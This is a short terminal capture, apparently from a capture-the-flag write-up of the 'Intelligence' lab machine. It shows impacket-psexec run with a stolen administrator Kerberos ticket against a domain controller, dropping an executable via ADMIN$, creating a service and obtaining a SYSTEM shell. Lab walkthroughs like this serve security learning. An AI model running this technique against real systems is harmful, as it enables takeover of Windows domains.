 ┌──(root㉿kali)-[~/Desktop/intel/pdf/es]
└─# KRB5CCNAME=administrator@www_dc.intelligence.htb@INTELLIGENCE.HTB.ccache impacket-psexec -k -no-pass intelligence.htb/administrato
r@dc.intelligence.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file vOmqryjN.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service rCCS on dc.intelligence.htb.....
[*] Starting service rCCS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>